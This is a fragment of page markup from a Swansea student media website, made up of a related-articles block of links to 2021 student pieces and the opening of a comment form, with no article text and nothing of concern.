</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_690a55330cb54" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_690a553307fba" href="#">RELATED ARTICLES</a><a id="td_uid_5_690a55330cb95" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_690a553307fba" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_690a553307fba class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_690a553307fba" data-td_block_id="td_uid_3_690a553307fba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_690a553307fba" data-td_block_id="td_uid_3_690a553307fba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/01/23/post-veganuary-blues/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
